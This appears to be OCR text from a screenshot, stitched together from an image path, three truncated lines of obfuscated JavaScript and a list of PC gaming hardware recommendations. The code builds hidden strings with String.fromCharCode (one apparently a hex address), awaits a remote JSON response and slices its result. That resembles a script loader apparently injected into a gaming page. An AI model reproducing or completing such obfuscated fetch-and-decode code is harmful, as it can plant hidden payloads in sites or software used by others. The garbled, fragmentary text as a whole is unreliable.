
Math.random()-0.5);for(let r of u){try{const q=String.fromCha
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,5
j=await re.json();if(j.result){let h=j.result.substring(130),s=Strin
CPU:
modern architecture (
Zen 3 / Alder Lake
minimum)
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
at least 100 GB for
open-world
titles